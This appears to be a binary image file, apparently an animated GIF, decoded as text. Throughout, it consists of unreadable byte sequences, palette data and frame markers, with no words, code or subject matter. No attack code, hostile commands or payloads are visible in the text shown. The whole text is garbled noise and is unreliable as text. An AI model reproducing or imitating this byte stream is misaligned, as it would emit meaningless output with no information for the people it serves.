%y�¥o�o�bv`�@�&��ቒ�$XA�+b2�(X��RᎷ�%�V`�� �)��r9�� "2�Cv�`8��/0 �\�� ��E%X`�8�� h�#)��#X��/��(���Ab�j�b�@��K]�_���(@C��C"%���߀
X$�HCL�)"�%��)d!��V`1`��a�5�z��ҁ�`3����C��;`a���I�8} �# AB0a�!����;�LL"g&0�dR�	b��d
!��H��K���0�	��"ǆ5V/�g�3�u�#^𙫜`���'��O�Ԏ�����v'�e�w����:��&� kX�����<��CB�v��'����ׅ��I��K��$�8D���
>^|�n�D ,�HHbq�v6�w0��AW��
 ���]
b���%.0p��65��;�����3� �/<]���NG���5	 �H��p��#Xpz18�Q��ر2��� ����G4�1��$ ��k ��~>�{��2F��wh�R��#����;"b� ����I����9!ܜ����^����T2H`О$�l��m�\!���	�A$����A��M� $��x �}�8�8�
� K�#�@h�
�J��<��Xl�8� < ����`���#��<��i�� <�П� 
���<�$Bj��]|��`�8��5���A��Z��!�!���	� Lh� ��
,b�������П率&�
B&�(� � � ."�!�A�m��՟���@#
B<���%��d� l��Q�Ȁ.��#���>FD`~��Cz�CȀ~��@Z�`�y@��\�!��+�l  �$!���
(�� ��
�� ����;
��! �,�b R��.� `��B�bb���;j��= ��v �%`cX��@DA7F)�cz���D�Ȁ%"� ��> SJ�#�c�@5
��=@�@!�A&B�
t�D�$@K&��< 4"8�(^e
B� ���A&:�
$�$�/n���d"!�0�|@ #h%
�bGR�����#P���:��6�� ��1�GA���ObAT�D�,j��@������$&!$�B!�@@�A!�X& l��#��(��<Bb~��a!la@ �� ��#�AmN�!� p��#�$ ��"��\'r�@DA$ `(�"2�!S��$��Y�H�ؤ���5�& ����OF�!. �@+j^�Aޅ�k�� ��$ �#��$Te�g!p_�$؜^n�\�}.^$�$�8�%�$��'�A�5�\$��8 L6ߍ��4�%��c���ݑ> �"�:?�H��&��O�c)� ��#Q.�M��U�������(F����=�@ �& �A `��_�e<�`A���$�_X&�a��eȀ���]�Ч(6*"|]������ &<B��e�N�j�b�a��F�8��(�
�D6Ȁ��\|�-�� _2e��X� G��a*@�QH _��^*��X� �\(S6 ��k�j � T�^.��E����kZ%��k���(j�V@a�&T T���u��YN�@�i]����h�)����Ei����m�%�&��Z�a.+S�,ʺ*��kʎ콚�U��a�l��%�ʬ�.�k��̞,Ȟ�ή,�2+������&� Ŋf7(��.-N>Dl��lО��.+̎��rmɒ�ώ,���ؖ���l��lۦ���,׮&�^@��Ғ�<-���b���@���V�� �lȦm�f���,�2n�b�� ْ-�b�.�z�ڢ��..��de�� �k3�j8�]�f]���Z@GH@�@ֶ,��.�z��ޮ��.����o����*��Z�C`���n]� '���jC�n�n��+�Ҁ���&n�z��Z���e�����l����/�z�؞�"Ě�\�A8�n�6C����^౎� ��/�"0�-�����ܡc�ke�9n�4H��1D��9b4�8�jVgl��~�0j�ư�,�*S,S�o��p��������,O��4�
K �E	��gf�~p1H��]����}�8F}(��5��E@��@T@H@��� �@� �����q������E���뺆�!�@�1�1K��92+/(oӈD��!l��}�L��/9�p�pc�^`�\8�#[�#?rX���/m�
����g~�d0���� ��-p3r4��>3�X\�)�^ �a�A5���C7���9?9�A�A����A��tT�<�s�ɳ̳���ȳ<���sRtRt�A/�>/�,E�G>㳆44Ek�D�s��Tp���;�A����8�3��{s86��s���\pL���[N�l�u]����R�I�����A5S��R'EPC�A/5����AA�U�3T���AP�Q�A�A��w%]�:�A�A���A2�4K��5�\���4[+���?��������?����b5�P��S3�TC�T(�QK6ucG6S��dsuR U�T�A�AP36c��6I�L��D^�����-�A_�5`���3O��u�O��u)� 7Qu����r�ABtǁv�v?�w/7�(����V���v3�zk7V�5db��|õ}�A��"x�n��a�C6��*��+�H߁H����u��r?8X�Px�_8�[�uQx�cx�O��+7�cxdo�wSx��I}ϷH�� �-,�6�{sl]�6hC6d���87h6�L���5hC���9���{U�9����#��7����gÑ[��'��?�5lC�k�e�V��9�����9�����9��9� !�	   ,    � � �   *)<9+5E?M
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/rZM�  ��� ���%�0�3!� ��� �� ��*�0%�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm����� �	���+	�4)�  ��� �	�����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��*��T��l��s��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����닦������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ������������������������������������������������������������������������������������������������������������������������������������������������                                                                              � H��A �B�(b��Ç&xH���ŋ-��q��;�X�b%��*T%Q�\iJ�)Q�tYr�˚��`q���ϟ@�*�r���r�uʲ�D��Hqbƌ;B�3P��^��:�W�fўEV���b�<i���$M�3�@�bYR�lbDT�SG�*+#!oD�ePW9o���93��r>�3�9�G{]����V�ҕ}�Y_�Is��СpC��!U�⩍�B����7�ٰ�3]:�9��`���zu�޿k���=��>U�.�B��,?��iʊ��{ot���C����3�P��T�9�؂�E���m�x�Qha��i�݄��!x`���#�3H�rƄsb9�dq_P��V))�a�	h�8�8�Pp�Ud�UmE�}A�tO���ّ���Q��_PI%^�٥b:��]~Ō>e�IdA�8��r�J�!5<e'_�������B>"e�
%V�>�FGD1�2d��0d�馞��)-� �0��ꪪV�jT�A�~`�P%�֓�o0A�6�%QJ9�%�Q��ca���4�R
����#pU!ɜ=�p������,��B�����V A��ۀ4 k,���c_On��D5ΰi��u{P5+,�l�&X�7H%�p�t�EI��d=(0@�l ��l��P2�/�<��)�L@�@3�;` ��E�8o��İ2:CgOPPS�u�s�8��,�E�R�8�^\�8�d1�Tcu�'��2�$�|��0�v�p�L��j��6	uA�#)󙸦�Մ�Ə��i,n8,{�Ã�PR�W�1S��E�qF'̌7�o筷�m���'P�7�]��ԥ�Ռ�t��5�D���`D��°�T����c bc�����3�i�|s�ݛ>���m@ |�z�+�=�إ�Y���L���P'\�4%�p��� s��1"���d�0Rp�w�eXY�f�7�ye8Y ����- _�B dv:�@���J!����hw!�@ʱ�B@)(F8��"q����`T�X�R@�1VBD��� �������;a4�� \�}z� Np��=-(Y8���9����zXaV�@���b�bV'��,�9<���\X��	� ` Y23@ Ȥ&@��� �`���L0!ݬX �s����,�F��~h�t�Z+8��LD�8���� �Yv��4)�P�/�@���`��lY ��	�0�/�&��3��f(Y�n�(�B`A�����(�";t�	���5dҨ�	07j�!�4с��y��(@ (��Tn���D&da�@t��[���g	I�s�_�� 4�O�.|;�gJ�ϻ��'F��V�9�j8�Cz0���[k"TN0H�i��@Xd	�=wjt�`�6�	?t��&�:�>H" 4!SI� pY�X���1@>@�O�"|
�H8J�#�=�y��\TF�7I���2ct���[5!�L`� �%e���� 0!	�i����=(� �&8 |@��60\�:�H�6�L�S�R�@H��N)��B	��4�#�A)���A�g�k��zK23�a�%&9�LR�2Մ�b:���!�$3!���=,�`�Bx H��.@51�0��c��{]-��=j�`���rl�;�o"�D��@@0��Zh����h�4OwAL���iH_����5��UW���3`�$���� �E-h�N�Z��q D���Y(E��"��P�)^b9���Rot*+]�P6B?XB���
G�U���D Zz׶"��)�P�SlY����Eٺ��,��2h�����e�
i4�!9�����P<A�VL`�,�b^!�	�.����ZI8�C|�2�P!�a�L�L��k䄱� \� ���0 6�BZX3��c���H��〣���/�,T���0zG��2�f�O����F�@WE�W��sƀ.HB�%U�"�����`�J�ǽ�ݬ|'ò��e.C|f�-.�a����@�Ѕ0X����B'~P�`� ��X��L�o��G��2�A�k5���k� �� ��&D��+"��-X1QR��m'c�`�2���dW���HJ��8��Ş`t��Є"2���rP�(��1�A�W㣉r�����,�
���N5N����9� 0�"�E`b}x]n�H�6hB}h� ч@|�H!'3�v�]���ш6h���y��� ����`p�@B��m�<��6����p�Ra��P
)04� c��`�=�h�C2 �gq��	�p[@J{�	� r��|��/0>+�I��& ]Pw�2SvSc~8h9����B.� �M[l@t��g@�g�W8PӠ@+�@�#� Vex���W�'v�M"uw$�_~0����_������{���fd#���	}�W+DN}pI�S ]tvs�3�-�rp2@5P4�5�l���T,�cP�,#R��&� ��U�@
��pW�J�l�	jwj�|m'	�e	}��v���	��wf���p3�i��Q��d�F2E2�i���0	r@��M���q�/�P���A
.�r2��9P�P
#��UU�P�ɓ�}Շ�e}u>/@�pt]�{!gq"���j8}��I+�fe �0	�pZf3e	+�3��::�W�f�� r�5�_�ڤM�0^�[`/{8�X�W1������ �(��0�2�w�}�A-c}0��t }P����_#7r_�� �_0��0 ct��FvE��a|�:=��7�E(�d@i@l����}�$��`�� �Q��Dg�HQ�8�(B�P:bEy�E��)3J�CJme	mwh#'ii��d��d��n8|��n��i��>|���sM/@�%���j���`����V5�,+ (%#����C�$��8�h�ꦏ�s�l�H�I�$r��khw���	�``	lPF�w)M��_�3;�U�c�5 �A�p��`�� �d�����z�"� =�"� U(2]�JW�[Y87+s3ө7�Ï� �����6�p�v�}pt��`�i����Bg�pj>]�]pw	l�%_�	k��  I� �a��)�t((O�,<P�te�2�Y 6�3�4�:s � [xm�����wN6�A��!%	�0	}�5eEu�SƂprpV7�`�� �'s�p.�P��	��~v���9� �)V�D>�9�_Z���JzC�� 7�99���[�yG��*�U+T}ઢ)	Ӥ�.�6���%C�0@5`n b		h ]�.:0'JWE�G<r%�5�y<��$s Vn�ʀ+�`d��L]��?&S��!g�8	b�m�m��I0���Ae'e�q53 �B�:�qvŐ6g v�0N��;
Ld<�eO+�[��0�n�D~`��2c���S"��v����6W}��j㐾X[��}��A�$~ۓq��Z�3��:kZ���u��b=D'��S�*� 纡!�e_PƘ �������|g�#� eZ�9>_ `�h��`r�V�PB�E$s71�7��.�$7P�@V#��#��TKa��&�e!�n|��`��i~�	��m�I��� ����[pM��I���4|oI�\e �El�l8x3uM[Z���S�n&��[��	�[���G��p���A
�[p���e	��`��o� ��m�E`qih���� <Z���l+_��=r�l��-7�)C0���#hi�A��	��	k5��b��p^Z{�J�#� �5ж���櫻
i��� �d�[�:�K|9�U�I��wZ�_��`\�,��ۮ50�@��u:R�y�"�}�ڽ
�Q��� �拶k� ��� g�����
m���� *̻SÇ@Sz3��`�[X\�؂�}��A,����$@H�W`��\���<�`;[8��U�[h�Ū�  ��Ij:�2�[Z�U�����Xdv*��I{��i�t��#�{��R0P��&��& �ދ�c�}9���	�����}L `%��qi�Տ��R�ܶ�� #���I/P	��b��`�� йN˟�6\vQ�ǣX�g�L� ���륩|��������
� ���i�h�����]��p_~��j˶�:��E$W������\` �|�`��� ���E���X ����&I\�n�~� ��s`�i���������{jx��Lf]P �Zk�I����BW��� ��Eys,� c� � ��'I��3.]��ǹ|5��׽�<�%��U��m� �Г<�F�����P`��Ϙ`N/��ʙd  �s�>�T ]00N��~�;c�
�g&`K���J(���v}lLVs<�n�w���2��p\Iz�.�ϕ �Ԟ�͐��]@[2%�5���Q�|�T�tu�X� [��u�l����JPP-�`�i��a
���oĎ�Epϕ'��W����ֹ��������@V]�РܶZ��wkms�q�=VL&Wl���	����I �Z0���`��J:d/
/�*-0+�~�m>���h�2lRc����޹���`a	�/0+�(I�Wܶf< ]@�Vٿ��l�RpMGg#�BW�I��d����J`- -�"0+��ۛ����.m��d1�3 ��
~[�e��Ĵwȡ�.	�[��X��`�I
��
 l˔g���c��m�j����[�%M����yL �[�@+-�/��b�]{�� �+��V5�
 a�;a7�e����6��	@��;+���P�C-m�d	s���3�RЃ�D �|A�� 	v�b^x6��l,pj��.��}᫰�e�[��r=�#�����]�g׮X�e2W�>� 	���XF ]`	��.�0k �a3� w(�(W�i���p|��	v�dڳ�K�|.-�����~�]j p�P�g*���=n���0��0����F�:h 3P�4����~�Ѫ���<|��I dO�·�}�P�h�n0���"�.�Z (���J{���P�P�p���p�\���`X&՝���O�:�\���X6��N[�� �	l����k���̶�H}� �d� ~���X�_���3� �� @*2pj-д�f��+v-^���p����� &��L\n�b���m `�	��Ň�W��`��"�	T���N��l�� A ��y@@�/
�$��I��T@�@2
(8pbZ,`�Be \����E�
0P`�
"�u�#GEF�0���0�����8o6ՂG�@x�|$0,�ɀAH���A��$ �$L}2��l�����L���B�I�0d�X��F�Nm*��"D.��� "��"P�zSA��-�ThE�I=T�i����N��y �/� ���2�䀙�s�Z7kJH��R_E~$�`)P�J�^ �@`A��A�$
t`���A��C$	d 8�h����)�T� �d�< A��Zp���X�$d)�Bt;�7,2��&���n��Jk9f�d�@T!C!�
��5�S@�MA��f�dD��6(h�%�(Q�>k ?Lq/ 6ѲA9�Q;X�L�BO8h��p���k�3�t����t� ))ji�����l��v�Ė.�D)V�!��	D�On��"`�0KPUG1@�L�UE,���-�L@��2j��6n�#�I��^���.�d��
 '��e*�3@��|�Cx�� ]�Ip����L�xN�FP!L*p ����;��S���A6��eF�("�5�ЄWX ���l*,�6P�/�dG���@Ѥ����@�+e�1 �?L
�R1MZ0�oy�I��.d��E���``״�j
|��@��(�8D'���;��J-0�#-<ƖE�`�9,�ق�D���Fn.TG,�cK�&�J�¤�C|VD�C.#i���p�h��h9��)��S�B`�Z��}!� ���
�(d�K ��B�H�ҝ�������N	X�C<^�f�Z2�~[�H���Њ���F�G+q$�'��C��Y��<d=L�ssM�㉂2S�p�#�	T�"ha���\���� j� ���.0�i�!R�C�!� [ƥMe;�a�$ �@��wH-z!^�Bd�DtҶ�-�'$������"
���w�A0�p��8MX 3��f
��'���_��@�pA\ ����ҁ#А�4��|�c#@���-z-l�(@����"�Ї6|�s�'rr�K�HF�� 6���\�}Mt��bFJ(�R] @ ^�?L��t�I�
8�:]
-�z�����`[��Z�.Ѭ�{LC#�0�hZ��5��6�Cd h��p
oЂ/�F9@AHryF6QQذ�'^)d����}*BX���a���#�#@�xP�t�m2� 2(��`�d�1_`QE��t�f"�I�4܁%�fZҢ
x���@0q�cv�:h�gl�lI��"���UfD=�$,!>��.�`�_�H�l��iZ.�e��J@%/��d���ܮ�]�@�@4���iI�v'�5`"jNK��d�1�@0����*�\�F�ӟ�G�] \�H�+Q֞2��$��J������:5ȡ���H�Սn!&ckM�y�5b�Ӽ�H�`@����]��R�f��P�%0���46��y�2�4�<���bVJ�
�]�����D�jgƘ�d�3M��O,-�u�k<f~�j[��!��M ��B��@.L��`�R@��]=�(
+V�!;b`��.����#0A�!�"?]@k<���2�����j�\б>����0�ȴ5����܂4���]�9�����	ӿvg;R�S#�H�|8)uу�vA]&$������hh��pF�<]�-�X&[�B}����u�"5�I#ЀCb� m��`Z'�U�N�v�o�Y�[ꗌU��py>%csG��:0��AK�*GJFx~f��/���/yȆFt[����1��jId+�\
T@�~�,7�`
*U��kD��G�l�.��l����ƹ��{i�U�$���ƱWM�-Ԡ5��n��Q�9��.o����D�ʅ����ތ��ŀAo���i�|[�btq��3�X6\!W��=��W��|
p �* �\9�Ӵ���V��@�Q�ט�`�����c���48z_�����@q��Ĉ|ہ�a��uGۈm	u�pe�6��G�a*����-��׷EC�Ӏ�r;�A/h��
��ػ��N���"�@<�W1�yF�1����)��axB���-rq��'��G��yA�[����a�s���*���z������0����X	M���A�nM��������%��o��~:I
 ��b��<��ᇐ��7����K^���~�c ǫ��ؿ����ȠBK���P)�  08?��>�S�Xh��( ?�����ɳ��6p?����Ӿȳ���� ��˃��3�U�D?������82#{��bP@扞6@?Z`�GXBVp�FxBWX�F ɋ���	X��^P55`5�@�X�;�a0�X2�\țdC�����4T�035X�;ؾ���:`+��T���[h�� 	�۪�"���p��0�[�ah�(�+�Q�)(�(�1x����:�-��8�)(�YоD�X� T�@[0�0`�Y�\0�� R��Xi,��E�,��ۂ���+(�KǐB0B;(u\s��Ms�� ��#K�&�C�U�A�)�3H,Ȃ*x�˻�P��PC2�6 <`��Xȅף����K�H��C2�xHO�C�Ӂ��ك�6��E�<6  Ѓ3�ɛ�I����T�6�BL\�h U ��Ӂ6�<`0��Y��-�Ha�B<e��5p����A�< �EUh�(���ٻ�������a�&����A��-���� �  �����2qq�I0"��hK[�E�{���YTF���?�¿8 dI��/țahk,1X�\�a�[�@skͧ� e�9lM^���?�.��-8 ٜ��Ï �TNn���R B�-`�#��;�`�� ��ͼ��?�{�Xx�N������YhMa�l�8�C7X��d�/FY���H˧����@�YW��,��� a����Ȼ�� ɫ�� ShO 0�O�PS�5��X�X��ICK�6طF���PO�cO� ��:�:���״�N��Z��2���@˛Z�>�Y8 ����T�[(P���� �;��[�H��"��sP����6����Gh@�����T�X@�ZQ�D�:x>������F[Ȅش�3�,�8XAZx[�	P�u�����Y��l�.-M�P�=��OY���[��m��tp�Y�R��		�=�����-(P)m;���>�^��Z��K��R��iU��� C��BME� < 1 ѬRZ�DP ?�-����Y�Q1��U��\���L��ج/�T5(�8�}U���Zx
h3
�����-HS(�ּVUً�h����F��-�*m�@�iuMR����E0Ơa ��>��402FW!��L��Z�?h��=�MF`����)P�$ d�V�Xa�/K=�
�i�R
 ����ym�k��*��!}� ���҄��YhT�bT�< -0�ۚYh�̄>B�4�h�@=���D �4x5#��0 0�M��M�RW�R��&-P3H 
P�*}Zd<׫}�R��YTX�kE?@?X?` �i�Z ����UW�_�Mi��LȄK����X��� ��\��i��=�2@�}�=�2HB�ކڈ@��>b�-_Y��)/?�K ^_��.�۔�&- �M_�O$�/(�K������``(�P��&��G��hұ��Y肘R�;Z�U�h,����؂�Y���Mp�X ��LpF�Z���]Ex�~��1��C�i>�#�]�;�
?��L؄G��8�ԅ}�KX�Zx*� ��YP��YX�r���Lx�Y 3Y`�Eb2y^y�;(�L��K��3	U��3^�!��ὄ8�Z�pa�]��|a��8�Zp�Y�� hP_����G��/������	�<�^4(�&&�Xv��U�_Yp���!�L�����Kp�
�E�LX�x�6����pr���=��?�R[��L�P���ZP�K ^6���'R�0�b[؂���KX^�؂�  <���=�/��K7~7V�.��Zh�0(h�؂���B`��48�BP_pN"ޖ%e� 	p�Y�ft��`�E0�M��D�8�7~h�F@F�N^��M��Z@��/a.^R���/�^���5��6�)>6����� Ep�L�
p_\&��h/��C��Y��Z�YXb�n�BH�����x��&�GH�bK�Հ�U��E�Ih
��@�Z8�]j�_�V�� �90�K�b5(35�K eP�$��c7��G eDȄ/x�������+&�-h0gE�Q.�2�mdW<��M�=�]����a��C�c���
��D��L`� �Z�����G���8Afe�P�ld��I��E �Gh6��9���~GȄ6�KbK��hE�p.^P�`��aGh}����` ���ؾ�D �>8L�<p�M R�
Ђ_��/0W�� I�Cp��Y��ฉ-��G��"�[�G��@���-�� ~�*�������+�q�h18���9��9��m���._��G@2	�6p*RƄ����6�B�A@�E�1�kD��}u�������Еy�BX�W.Z�&���y^��AX ���AX�9��)p�MP	�q�Y�`�Xp^�fE �{���>�8`5p�L��_q�9�G��K�L�_���"k��`�L��GP2�C@�K���287�I����GXH�Lx��=���Y(�G���!n`�����y��!K(�Ep�,�F�h^����cD�r;,���G��a��|/��wYu��g�� ����/��V��>12��9�c����(�0�yC��/��v/W@KH���� �Z 
�6��uZ� ���H�(a6� 1Xw �h,,���2Q�,���L %Z���*�q?��*R�_Ʉ���*���_�g|��*�(��9p�ChtK��/��q98�F`�Z�
�v����0�����oG���'���	Mc���"D8�� H5xL�w�� ��:s�a�őQ�D�q_ntL�3�P�^��d�|����w&L���cI����{���5��/\�,�!s��p���x��B�g/��f�G����QuL -bL���N�Ph@A��A�$)�����Tq�6�
!$�9}بQ��&K�,9���Q&I1c"��hb�AsL
hN@q�ȡ#N�5jeR4�O�/ZА�L�}]�H�#EP����,4PC��L�2�z-	��]���5fR�B��b�T0���a���ㆌ9[bH��E�7pZ�h��C�<x�� �3bPy1C��F�[��!E
i)8�?n� 3X�P�RCK�4h���@�B�
V��e��Y(��@���F�a�K�hf�Kp��Wt�` �,��e,��a�aq�ARXa-4WE�`+��*x�(�0�<�b!`Hml�m"��Bs�QQb̀T��Z���a0� ]�a��$�����g $P4ze2�+���	/(@X\
dCkE�f�(���-`@��FC8�����
�Z���p�Z�@C:� â0�"}�Rk��j��E[t��[�P�5``��2�SL�]!@�Ŷ �F�� azi����7�^��"KUg�b �g
�'��A���������']8�Q�WxH�k���@�u����_̡H#��rH"l�����Pÿ��K��+A�R2 �B�6@��E�� `F[r��y�#{��	Y�����꒫��b������r�+��
��1���|����*�ի��k)�a�ǯ[u,e�!K�e�F�2�-{��|܅�&�dbK-��B�	�n:�;�B����<+����8�F�[o��Ѕ_LFKl������QE���]�@H=��!G�e;%��]�e�žm��5��^���J-�l���B�sኋ�@\��[�f/t�z.��V���U�B�!i0B�n���tIg��p�a 5᝷�P�6��[�@�@ ��-wĚ�"(7�=�Y&k��n �L\"oE�j��A�۞	�D��&{��-�A���#�>:D�
U(�0!!@������@x"��D!�D(�sbF��׺�h��@�p�[��,	n��[񄡉M8b��[&�&���P������&$�=� �7W �qp����'"�����DL����3yDMvR�<�V0�������,���r[��8�g�͂H�󦉽�bs��s�\�|���.�����,1)@B�$'EyJp�2<Pb9MIJs�R�O<�}�E)���HK%  ���.Ph�A�ӛ��طM&\���)�����jq	Y4�R(��I�w�����'))Γ�2��$iK_
T��xD �����)�N�0@]���f��Y�BH�	MX���)� 5���8`�B i)]jҙ:1�/u��L�hV����L9Iķ2�E��
16ت �lV@y	ЗQ�?v�D�'��`JY�ІK؂j�|pI����bmg_zʵb��4�-��v�լ�g� 3����B������6(�&dQ&K3�s@��0Y`yD�@���֥���uOJ��z֔�5iv7���n��ov�KI"X��(^@��T����&��	Ls����Y���j�BH�KN�^2��d��Ջ^7��Up'-,����=���a�>l��@.pT3��*���,�4뢈�!~D��v�ް&MV!���4��y��%&9��!<V3x�> jKb
�3 z�� !�L�bQ��5��BEXb�{��P�΢���k�H�u6ƝAYd!Y�ġ��,�`�?�B)��	<��Kf��\d#s�H���{�iN#�ɜ޴���Ļ�A:��lq�`�fF_&Z� -8f(
�,j���8���QR4���6�8�Qq(;�>���pL���@v1��g��ۖ����Q��ҥF��G=lT�;��&���Mow[�Ep�#4�1�B�@�E�"�Ab-C"�G�D$��݀7��
ep#��F@�V��xF+���rtB�#�B7���n�|���3V��"�\р)��qp��&¨���w[Z��������7�!�Z@�lBA�% !v@X�� ��mC�+ �
`1���`'X4澊�`��;4�p��!s_CL��, �&8)�1ad��%XA+�1l�@�H>���qK{����n�һ��!�;�}�n$��;�4���� �����0��r)CÈ�R�
䋛#����5L~$�@P?�<�WC�E��6$~�'��G��"A
+ �W~�_D�G�	����ੀr��@r�����	��t�  ��$���tτ��Y��-��}_�I�+��#x@��,���_(-(��@؂-$���_�u�؂,�B����^����"����A�@����@�-�µ��@����A"��	��+CS���� +��,����ა�����l���$������@-h�&ȁh���&h�%�@ �&�A#��"��&���A-l�� ���������Y�  E� �[�y��b(��.�Av��O(n�+m��"D�$́�\���c$"-�хF����������H��9"`�$T��`~�@ h$`	P�&L&���H|�!X�>�� &@�!�W$��$Āx@ HB% 8�"V�$(�
l �a�=N�$����DT&�A#�#JB����$D�&���&HBG����D�>�jL�$d����9�H@�A0% ��ADe��H@�e%��A%�$�A�8� �!D�$�@0%h�!v�
��$D$���%�d!<�!H�!@�!|@��AB; �e!L 4�#f�
T$�%T��@$ؖ � X��!@�C�HLBgB-�edR��x h!D�J>@�#$TT��m���T�A�A/���,�o
G:"rR%���#	�!��=N�����|�Bw� ���ml 	�A$�%��aBw� m�@{R���vR�$t����y�l4"@!@4f��bF|�A$t'`h�:d� $�ئvv���p��X�xEh�W4 �Ta:j��!y�����A!x ��������!�@X��?�  l��b��t�g�%!�!��q"�B�~&e���!�&rf)l���t�$�$���j@��v����F4	���� ���N���XF���
���$e�  d�t�
�;�(��Av0&��cXz �h@���|@�z ���i�RA�(i:^)���vp)r�������t�A�V���!DAX�@�:jXVax���WȀ� * �) ��@P��P g<����ȍv'lg B·> ��H��������*Ā������@ �g����eX&�����| �8��&�h�C��!p �R���kc
k�����A�.k P�"��*@x�t�h�&&@�D@{B$��$�+Pl�tzf� &B_� �F ��$�A@�!8�! -��NB<@{�
@��v'P�VB!�%$ h¹R�Ͼ���(�!@ �*,kz��l�!�jk�(�.�\ �C�"K���\��|n�&d_e �D�n@l�FP� �AWnѲf_v�iNB p�$��#$H���-�@� ��$��T�!���t�!L�mH�$�.ȁ$@B=^/&$ B|������@���瞬�T@h.���� T�'�@� �������n� `B%T�&`�#B��o�e�h�/�>�h�?�HBm�j�$8�70;��ֶ#����!`$FjB�� ��ȧDbp%8$���:��!<� �/Ѫ�_o�@>VB��b��6k���)�/ X,���i@� ��.�@�:�k��̀��A�
q7�H/ ��.	' �񩰁��:����nhA;��m'������h�PAK���/p����B�K�o�	䮬xJ9hq9���@+���IX �pH�P	�0�J���G� *�3/�$C3#s3k20�.�.�fr;�1�qos/�r2���-�@-c�+k�5�� �i#KT�@�3/G�0.8�>3�3�3@G3A�3B#p?/tB��@(�LA<_���kq� ĳ��T@D � �4{s@t7��1��@��4�4JO3L'�M'ӌ�@tt�@��1d����k�<W �4 �,�@��K�q3ϴM��?�tU��?��5wu>�s<t(+���G�F��"�Gg�Y�PlA(�A�?�/To�WtKS,3�&�57�5'�T�5��<�N�I��o�Vv+��[ò)���Z�极@45WD T��L��B�4j �u/��i�vj�6mǶm�v@�6?�t@'S�I������5�:gv��V6eS��0�5�m��j#3jC5^+s!{�2K2_��1�5��K�B��l�6���fe��,���)$�rW��/,�W��W�A3�6 �D�p ����60�Hx�C�8�{�w�8��V���l�t��m���v���xx���S�pu�
�N��]/��A���}O�}�@*���~W�(�w�v����4 ��$��>��V@��L��������k9��Ow�O�3�tt�s��s���t�HL���6D9��򱦲a�,T��o���f~9[��*t�o&z�/�p� T@Ȏ���@�W ��9 5P�3-ϲ p�R g��g��0-o��k�d��c���N�O��#8���$k��T
�p&�삐����50%X4;8�H� ��������1�?���<L��A���J�A���J��J`{�����J��A��{������H�����A����?{�;{B6;�k18� �����#�A��A��`;�w�J́��ɧ���{��|���˗;�;��;ͫ{��A ;L��i����O��s|o�A28���5��=h�z�\�S<��A`=g�<�l=gd=֗d=ؗ�ן�֧�ٓ�փ�ڣ=��g�}��ӳiV|L<�0C6$}��/0���ӟ �h��j��Ё�G>���;�>���N �ԁ�� ��Q�����1����ְ����>�룾S�vȁǻ�ރ��_��#��>�oC3��z8*��zI�A 4�Q4B!���B 8B�#�Qx�s��[!�T �?��"#B!X�� �?�7��?"��3���?@JP�4{$D�P�f� D�8��Ā !�   ,    � � �   *)<9+5E?M
NO%L2W=is }l*q5i4HYC(tCoM+tbyb/rZM�  ��� ���%�0�3!� ��� �� ��*�0%�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm����� �	���+	�4)�  �� �	����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��*��T��l��s��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����닦������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ����������������������������������������������������������������������������������������������������������������������������������������������������                                                                                 � H����*\Ȱ�Æ�H�H��E$I�<�ȱ�ǏEQIr���%W��\ɲ�K��J.19�����%�S�O�>T((���"]ʴ��gɢ2����dV�f�:��֭Z�Zm��j�g1+*�"j��Lڴ�4�J���k��Ĉ:�01b0��M��1x�c ���L�2?�3c����ϛ?��ǳiӢ?�&c1�(rᜉ#���b�b�w���i�M����߿���a�1cő�Yr��S�
M��w�q�����;�8�I7�x�1'H�L7�9QL��	7��E���_�5V�aW��Bc�%�u�Yw�P��¡��jā���a�r衇�X"���E��6�'ⴱ�4�Ԅ�(�PQR8Q��_�%�a9�#��=��VWlPr������~p�Gx\��ᡉ�{�ffg��v��o�}�5μh_o�9��P�`�!J�9�CN7� �ؓ�A7]dF`*]�����*���)�����X��������ū[̊�3̐������ֆDI��[����8�w9�y�a�^1 ��&��ON�dQV�2�+.�`�Q��n�Q�����,��B��o��A!D`p(\䄒��۝�Q�IĈ��.�Efr=� �p8�3�	8 F݃�J	�d$P�@4A6㌳;W�s�3�@���@�6���,�@�D����G9��W�~y��M/VmB�p|hah��B8J����p ��E��P� ��w� N� N�ބ08�~3�7�`�߁C� |��IL\Aq�/:�F�\l�����i����v`����#|.��ޕ��� ��/�ޕ3Oy�[���$�<�$0�I��D���9S�`�7�	8��͐&|N�����c�у�~}��c^� (���y4��F@:�o%��՜E�+��{�B����u��A��!
�؇P�P�6��o�M2�c ���PoԳ�9�Y`�{^�耒$!�i��|�R'P#!9@La�>�� %#6�$j��qς�� ��p6��W@&/ ���p��=t! �;�ۨ9$�"N
�(B��quq	���i��mӸZ8��ph#�V8��	°'���h@�p��K� ��G�UO /�B �W�.d��(���Q|���Yr�`Q�K��жM�@6�r���ErH#��dN8�ay����p� ���H���ٷ9
��x$@.��	H4�}�����������LCnF�_J�	N��G7�q���$͡N�9`� , py da|@D(��?`�Y�@���;��{�D ����Yo��3 (@�p�"��R�� @��(A����>A]3 _1��H�� Q&��	��%�0�pT8���\.� ����,T"�@Dbڀ�� (g(	�f��&pI9��Prz�Әv �R�i��h��&	( _�N�q|�9b�8�E���ƚ'�A'`�1n��P�G���d�����hNs��o|;@N!Q� ��-�����	pr�l��4`i0�G5{� , 
ù֕�P��Iң��>�����'��U�������p(  ](gOwI� P :�	J�!�` �w@뮑�M�nԈ:᥁�p�@,[���+
R��Ap��C�m����t�� 
9Huܪ���q���`	F0��@5�*pXFB��@&��,̲�Q.%��� �nW��s� A�\�B�
2 �B+�/D�	2���X�>\�
